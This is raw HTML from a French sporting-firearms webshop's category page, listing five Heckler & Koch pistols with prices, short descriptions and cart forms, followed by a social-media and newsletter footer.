          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  product-list-2001262706 ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1811" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://tactirshop.fr/accueil/1811-pistolet-hk-sfp9-or-match-noir-cal-9x19-push-button-2142292261344.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://tactirshop.fr/6728-home_default/pistolet-hk-sfp9-or-match-noir-cal-9x19-push-button.jpg"
		alt = "Pistolet HK SFP9 OR MATCH Noir cal. 9x19 www.tactirshop.fr"
		data-full-size-image-url = "https://tactirshop.fr/6728-large_default/pistolet-hk-sfp9-or-match-noir-cal-9x19-push-button.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1811"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1811" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="main-icon icon-sync"></i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a   
  href="#"
  class="quick-view btn-primary btn-product btn"
  data-link-action="quickview"
  title="Quick View" 
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="main-icon icon-eye"></i>
		<span class="name-btn-product">Aperçu rapide</span>  
	</span>     
</a>         
</div>
  
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1811" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="main-icon icon-favourite"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://tactirshop.fr/accueil/1811-pistolet-hk-sfp9-or-match-noir-cal-9x19-push-button-2142292261344.html">Pistolet HK SFP9 OR MATCH Noir cal. 9x19 Push Button</a></h3>

<div class="functional-add-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1451">1 451,00 €</span>
      </span>
      
      
      

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://tactirshop.fr/panier" method="post">
		<input type="hidden" name="token" value="83cf4afdba475b2213f8fb287c598966">
		<input type="hidden" value="1" class="quantity_product quantity_product_1811" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1811" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1811" name="id_product_attribute">
		<input type="hidden" value="1811" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1811" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1811" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="main-icon icon-shopping-basket"></i>
				<span class="name-btn-product">AJOUTER AU PANIER</span>
			</span>
		  </button>
	</form>
</div>


</div>

<span class="product-availability product-last-items">
              <i class="material-icons product-last-items"></i>
            Dernier article en stock
  </span>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <div class="product-description-short" itemprop="description"> SFP9 MATCH OR – L’animal alpha en calibre 9 mm x 19 pour le tireur d’élite ambitieux avec un penchant pour la précision et la perfection. 
 Que ce...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																		<meta itemprop="worstRating" content = "0" />
					<meta itemprop="ratingValue" content = "0" />
					<meta itemprop="bestRating" content = "5" />
							</div>
												<span class="nb-revews"><span itemprop="reviewCount">(0</span> reviews)</span>
									</div>
	</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1884" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://tactirshop.fr/accueil/1884-pistolet-hk-45-cal45acp-2203411727247.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://tactirshop.fr/7136-home_default/pistolet-hk-45-cal45acp.jpg"
		alt = "Pistolet HK 45 Cal.45ACP www.tactirshop.fr"
		data-full-size-image-url = "https://tactirshop.fr/7136-large_default/pistolet-hk-45-cal45acp.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1884"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1884" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="main-icon icon-sync"></i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a   
  href="#"
  class="quick-view btn-primary btn-product btn"
  data-link-action="quickview"
  title="Quick View" 
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="main-icon icon-eye"></i>
		<span class="name-btn-product">Aperçu rapide</span>  
	</span>     
</a>         
</div>
  
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1884" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="main-icon icon-favourite"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://tactirshop.fr/accueil/1884-pistolet-hk-45-cal45acp-2203411727247.html">Pistolet HK 45 Cal.45ACP</a></h3>

<div class="functional-add-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="997">997,00 €</span>
      </span>
      
      
      

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://tactirshop.fr/panier" method="post">
		<input type="hidden" name="token" value="83cf4afdba475b2213f8fb287c598966">
		<input type="hidden" value="1" class="quantity_product quantity_product_1884" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1884" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1884" name="id_product_attribute">
		<input type="hidden" value="1884" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1884" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1884" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="main-icon icon-shopping-basket"></i>
				<span class="name-btn-product">AJOUTER AU PANIER</span>
			</span>
		  </button>
	</form>
</div>


</div>

<span class="product-availability product-last-items">
              <i class="material-icons product-last-items"></i>
            Dernier article en stock
  </span>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <div class="product-description-short" itemprop="description"> Spécialement conçu, selon les demandes spécifiques de l'US Army pour répondre aux caractéristiques d'un pistolet militaire.  
    </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																		<meta itemprop="worstRating" content = "0" />
					<meta itemprop="ratingValue" content = "0" />
					<meta itemprop="bestRating" content = "5" />
							</div>
												<span class="nb-revews"><span itemprop="reviewCount">(0</span> reviews)</span>
									</div>
	</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1885" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://tactirshop.fr/accueil/1885-pistolet-hk-usp-elite-9x19-mm-2313588649904.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://tactirshop.fr/7141-home_default/pistolet-hk-usp-elite-9x19-mm.jpg"
		alt = "Pistolet HK USP Elite 9x19 MM"
		data-full-size-image-url = "https://tactirshop.fr/7141-large_default/pistolet-hk-usp-elite-9x19-mm.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1885"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1885" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="main-icon icon-sync"></i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a   
  href="#"
  class="quick-view btn-primary btn-product btn"
  data-link-action="quickview"
  title="Quick View" 
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="main-icon icon-eye"></i>
		<span class="name-btn-product">Aperçu rapide</span>  
	</span>     
</a>         
</div>
  
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1885" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="main-icon icon-favourite"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://tactirshop.fr/accueil/1885-pistolet-hk-usp-elite-9x19-mm-2313588649904.html">Pistolet HK USP Elite 9x19 MM</a></h3>

<div class="functional-add-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1903">1 903,00 €</span>
      </span>
      
      
      

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://tactirshop.fr/panier" method="post">
		<input type="hidden" name="token" value="83cf4afdba475b2213f8fb287c598966">
		<input type="hidden" value="1" class="quantity_product quantity_product_1885" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1885" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1885" name="id_product_attribute">
		<input type="hidden" value="1885" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1885" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1885" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="main-icon icon-shopping-basket"></i>
				<span class="name-btn-product">AJOUTER AU PANIER</span>
			</span>
		  </button>
	</form>
</div>


</div>

<span class="product-availability product-last-items">
              <i class="material-icons product-last-items"></i>
            Dernier article en stock
  </span>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <div class="product-description-short" itemprop="description"> Ce pistolet HK USP Elite de calibre 9mm est une arme de poing d'environ 995g de haute précision pensée pour les disciplines sportives et destinée...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																		<meta itemprop="worstRating" content = "0" />
					<meta itemprop="ratingValue" content = "0" />
					<meta itemprop="bestRating" content = "5" />
							</div>
												<span class="nb-revews"><span itemprop="reviewCount">(0</span> reviews)</span>
									</div>
	</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4441" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://tactirshop.fr/accueil/4441-pistolet-hk-usp-custom-sport-cal9x19.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://tactirshop.fr/22879-home_default/pistolet-hk-usp-custom-sport-cal9x19.jpg"
		alt = "Pistolet HK USP CUSTOM SPORT cal.9x19 www.tactirshop.fr"
		data-full-size-image-url = "https://tactirshop.fr/22879-large_default/pistolet-hk-usp-custom-sport-cal9x19.jpg"
	  >
	  		<span class="product-additional" data-idproduct="4441"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="4441" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="main-icon icon-sync"></i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a   
  href="#"
  class="quick-view btn-primary btn-product btn"
  data-link-action="quickview"
  title="Quick View" 
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="main-icon icon-eye"></i>
		<span class="name-btn-product">Aperçu rapide</span>  
	</span>     
</a>         
</div>
  
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="4441" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="main-icon icon-favourite"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://tactirshop.fr/accueil/4441-pistolet-hk-usp-custom-sport-cal9x19.html">Pistolet HK USP CUSTOM SPORT cal.9x19</a></h3>

<div class="functional-add-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1255">1 255,00 €</span>
      </span>
      
      
      

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://tactirshop.fr/panier" method="post">
		<input type="hidden" name="token" value="83cf4afdba475b2213f8fb287c598966">
		<input type="hidden" value="1" class="quantity_product quantity_product_4441" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4441" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4441" name="id_product_attribute">
		<input type="hidden" value="4441" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4441" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_4441" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="main-icon icon-shopping-basket"></i>
				<span class="name-btn-product">AJOUTER AU PANIER</span>
			</span>
		  </button>
	</form>
</div>


</div>

<span class="product-availability product-last-items">
              <i class="material-icons product-last-items"></i>
            Dernier article en stock
  </span>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <div class="product-description-short" itemprop="description"> Le pistolet Heckler &amp; Koch USP Custom Sport, disponible en calibres 9x19 et 45 ACP, est une arme sportive basée sur l'USP classique....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																		<meta itemprop="worstRating" content = "0" />
					<meta itemprop="ratingValue" content = "0" />
					<meta itemprop="bestRating" content = "5" />
							</div>
												<span class="nb-revews"><span itemprop="reviewCount">(0</span> reviews)</span>
									</div>
	</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4442" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://tactirshop.fr/accueil/4442-hk-p30-v3-sa-da-cal9x19.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://tactirshop.fr/22882-home_default/hk-p30-v3-sa-da-cal9x19.jpg"
		alt = "HK P30 V3 SA-DA cal.9x19 www.tactirshop.fr"
		data-full-size-image-url = "https://tactirshop.fr/22882-large_default/hk-p30-v3-sa-da-cal9x19.jpg"
	  >
	  		<span class="product-additional" data-idproduct="4442"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="4442" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="main-icon icon-sync"></i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a   
  href="#"
  class="quick-view btn-primary btn-product btn"
  data-link-action="quickview"
  title="Quick View" 
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="main-icon icon-eye"></i>
		<span class="name-btn-product">Aperçu rapide</span>  
	</span>     
</a>         
</div>
  
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="4442" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="main-icon icon-favourite"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://tactirshop.fr/accueil/4442-hk-p30-v3-sa-da-cal9x19.html">HK P30 V3 SA-DA cal.9x19</a></h3>

<div class="functional-add-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="997">997,00 €</span>
      </span>
      
      
      

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://tactirshop.fr/panier" method="post">
		<input type="hidden" name="token" value="83cf4afdba475b2213f8fb287c598966">
		<input type="hidden" value="1" class="quantity_product quantity_product_4442" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4442" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4442" name="id_product_attribute">
		<input type="hidden" value="4442" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4442" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_4442" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="main-icon icon-shopping-basket"></i>
				<span class="name-btn-product">AJOUTER AU PANIER</span>
			</span>
		  </button>
	</form>
</div>


</div>

<span class="product-availability product-last-items">
              <i class="material-icons product-last-items"></i>
            Dernier article en stock
  </span>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <div class="product-description-short" itemprop="description"> Pistolet Automatique HK P30 en calibre 9x19 destiné aux tirs sportif, dynamique et tir de loisir. </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																		<meta itemprop="worstRating" content = "0" />
					<meta itemprop="ratingValue" content = "0" />
					<meta itemprop="bestRating" content = "5" />
							</div>
												<span class="nb-revews"><span itemprop="reviewCount">(0</span> reviews)</span>
									</div>
	</div>


</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
        
         
  
</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Remonter
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
               
	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-sub ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="block_content">Suivez nous sur les réseaux sociaux</div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6629284456402341" class="block logorond ApImage">
	
            
                    <a href="https://www.facebook.com/tactirshop/" target=&quot;_blank&quot;>
                <img class="lazy" data-src="/themes/ditech/assets/img/modules/appagebuilder/images/facebook-logo-rond.jpg" class=""
                                    title=""
            alt="tactirshop sur facebook"
	    style=" width:100px; 
			height:auto" />

                </a>
            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_9629020503982748" class="block logorond ApImage">
	
            
                    <a href="https://www.youtube.com/channel/UCh7lTmB0dxLdMSuJI6J_zDA" target=&quot;_blank&quot;>
                <img class="lazy" data-src="/themes/ditech/assets/img/modules/appagebuilder/images/youtube-logo-rond.jpg" class=""
                                    title=""
            alt="tactirshop chaine youtube"
	    style=" width:100px; 
			height:auto" />

                </a>
            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_9777371813866710" class="block logorond ApImage">
	
            
                    <a href="https://www.instagram.com/tactirshop/" target=&quot;_blank&quot;>
                <img class="lazy" data-src="/themes/ditech/assets/img/modules/appagebuilder/images/logo-rond-instagram-125px.jpg" class=""
                                    title=""
            alt="tactirshop logo instagram"
	    style=" width:110px; 
			height:auto" />

                </a>
            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="row">
    <div class="col-xs-12">
         <h3 class="title_block" id="block-newsletter-label">S'inscrire à la Newsletter</h3>
    </div>
    <div class="col-xs-12">
                          <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                                                      <div id="gdpr_consent" class="gdpr_module_17">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span>J'accepte la <a href="https://tactirshop.fr/content/6-politique-de-confidentialite">politique de confidentialité</a> du site.</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://tactirshop.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "1498026";
    var psgdpr_guest_token = "e79c15032c3ee39f3a9f2419c473093487a371a9";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
